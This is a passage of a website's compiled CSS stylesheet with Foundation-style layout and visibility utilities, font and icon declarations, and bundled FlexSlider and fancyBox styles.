  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #0f336c; color: #fefefe; }

.label.secondary { background: #f56632; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0f336c; }

tfoot { background: #f1f1f1; color: #0f336c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Bold.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Bold.woff") format("woff"), url("/fonts/Sansation-Bold.ttf") format("truetype"), url("/fonts/Sansation-Bold.svg#310b5c3acc7f64c44b571faf4182f54a") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-BoldItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-BoldItalic.woff") format("woff"), url("/fonts/Sansation-BoldItalic.ttf") format("truetype"), url("/fonts/Sansation-BoldItalic.svg#dbe44e13b4123dd27a680181eb162d41") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Italic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Italic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Italic.woff") format("woff"), url("/fonts/Sansation-Italic.ttf") format("truetype"), url("/fonts/Sansation-Italic.svg#6d61cf1097a8fa34345163919d3709a1") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 400; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Light.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Light.woff") format("woff"), url("/fonts/Sansation-Light.ttf") format("truetype"), url("/fonts/Sansation-Light.svg#2d2bdc26a2c0e7b1ad09f2a639ab97b0") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-LightItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-LightItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-LightItalic.woff") format("woff"), url("/fonts/Sansation-LightItalic.ttf") format("truetype"), url("/fonts/Sansation-LightItalic.svg#632da6ebfd8be7fc39d352d5f20d3630") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Regular.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Regular.woff") format("woff"), url("/fonts/Sansation-Regular.ttf") format("truetype"), url("/fonts/Sansation-Regular.svg#65f593eb3f40d88ae614b3e6766d21f9") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 400; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

h3 { font-weight: 700; }

h4 { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-top: 1px solid #c3cee1; height: 0.22222rem; }

p > span { color: #6488cb; }

p > span a { font-weight: 700; font-style: italic; }

i { vertical-align: middle; }

.heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.11111rem; color: #586b8e; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 10%; font-style: italic; font-weight: 700; }

ul.custom-list li a { text-transform: uppercase; font-size: 1.11111rem; color: #f56632; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; margin: 0 auto; position: absolute; bottom: -28px; }

@media screen and (min-width: 40em) { .flex-control-nav { bottom: -28px; } }

.flex-control-nav li { margin: 0 1px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 78px; height: 5px; display: block; background: #6488cb; cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 0px; }

@media screen and (min-width: 40em) { .flex-control-paging li a { width: 133px; } }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #f14d23; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
